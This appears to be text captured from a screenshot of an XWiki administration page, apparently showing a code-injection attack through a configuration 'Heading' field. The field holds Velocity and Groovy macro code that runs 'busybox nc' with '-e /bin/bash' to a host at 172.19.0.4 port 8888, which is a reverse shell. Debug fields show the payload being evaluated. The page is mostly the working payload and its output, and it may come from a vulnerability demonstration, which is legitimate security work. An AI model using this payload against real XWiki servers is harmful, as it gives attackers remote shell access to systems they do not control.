 XWIKI
/ XWiki / Administration
Administration
Edit
Create
Last modified by admin admin on 2025/02/06 09:21
/ XWiki / Administration
Administration: Other
Various configurations for extensions.
Search for...
Look & Feel
Users & Rights
Other
Other
Debug Before
Heading: #set($codeToExecute = 'Test') #set($codeToExecuteResult = '{{async}}{{groovy}} def command = "busybox nc 172.19.0.4 8888 -e /bin/bash";
def proc = command.execute(); proc.waitFor() {{/groovy}}{{/async}}')
CodeToExecute Before:
CodeToExecuteResult Before:
Debug After
Evaluated Heading:
CodeToExecute After: Test
CodeToExecuteResult After: {{async}}{{groovy}} def command = "busybox nc 172.19.0.4 8888 -e /bin/bash"; def proc = command.execute();
proc.waitFor() {{/groovy}}{{/async}}